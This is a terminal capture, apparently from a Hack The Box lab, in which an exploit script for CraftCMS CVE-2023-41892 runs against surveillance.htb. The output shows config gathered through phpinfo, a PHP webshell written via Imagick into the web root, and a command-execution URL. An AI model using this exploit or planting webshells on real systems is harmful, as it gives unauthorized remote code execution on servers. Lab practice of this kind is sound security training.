 ┌──(waris㉿waris)-[~/Downloads/HTB/sureillance/CraftCMS_CVE-2023-41892]
└─$ python3 craft-cms.py http://surveillance.htb/
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb//shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
>